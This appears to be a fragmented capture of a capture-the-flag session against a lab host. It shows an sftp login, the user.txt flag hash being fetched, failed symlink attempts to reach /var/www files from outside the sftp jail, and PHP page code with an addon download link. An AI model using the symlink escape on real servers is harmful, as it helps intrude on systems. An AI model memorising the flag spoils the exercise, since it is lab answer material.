 ots-yODc2NGQ@10.10.10.133's password:
Connected to ots-yODc2NGQ@10.10.10.133.
sftp> ls -la
drwxr-xr-x    3 0        0            4096 Feb 15  2019 .
drwxr-xr-x    3 0        0            4096 Feb 15  2019 ..
drwxr-xr-x    2 999      999          4096 Aug 28 14:37 public_html
-r--r-----    1 0        999            33 Feb 15  2019 user.txt
sftp> get user.txt
Fetching /user.txt to user.txt
/user.txt                                          100%   33     0.7KB/s   00:00
sftp> [1]  + 31134 suspended (signal)  sftp ots-yODc2NGQ@10.10.10.133
λ ~/youtube  ≫ cat user.txt
93a4ce6d82bd35da033206ef98b486f4
λ ~/youtube  ≫ fg
[1]  + 31134 continued  sftp ots-yODc2NGQ@10.10.10.133
sftp> sftp>
sftp>
sftp>
sftp> cd public_html/
sftp> ln -s /var/www www
Couldn't symlink file "/var/www" to "/public_html/www": Failure
sftp> ls
index.html  menu        www
sftp> ln -s /var/www/html-admin/menu.php menu
\012                                          12%    4     0.7KB/s   00:00 ETAC
ouldn't symlink file "/var/www/html-admin/menu.php" to "/public_html/menu": Failure
sftp>
</header>
<main role="main">
<!-- Marketing messaging and featurettes
================================================== -->
<!-- Wrap the rest of the page in another container to center all the content. -->
<div class="container marketing">
<!-- START THE FEATURETTES -->
<br><br><br>
<div class="row featurette">
<div class="col-md-3">
<?php
foreach (glob("addons/ots-*.php") as $fn) {
    $addon_file = basename($fn);
    $addon_type = rtrim(file($fn)[1]);
    $addon_name = substr(file($fn)[2],2);
    echo '<p class="lead"><a href="?addon=',$fn,'">',$addon_name,'</a>&nbsp;<sup><font size="-2"><a href=/addon-download.php?addon=',$addon_file,'>[DL]</a></f
ont></sup></p>';
}
?>
</div>
<div class="col-md-9">
:q
[0] 0:openvpn  1:vi* 2:ssh-                                          unix